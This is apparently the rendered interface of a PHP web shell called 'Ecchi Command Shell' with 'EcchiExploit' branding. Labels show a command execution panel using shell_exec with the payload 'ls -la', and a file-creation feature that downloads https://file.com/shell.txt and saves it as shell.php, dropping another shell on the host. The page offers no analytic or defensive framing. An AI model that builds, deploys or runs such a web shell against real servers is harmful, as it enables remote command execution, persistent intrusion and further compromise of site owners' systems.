 Ecchi Command Shell
Disable Functions
Nothing
Command Execution
Function Execution
shell_exec
Command / Payload
ls -la
Execution
Create File
URL
https://file.com/shell.txt
Filename
shell.php
Create File
Result
./EcchiExploit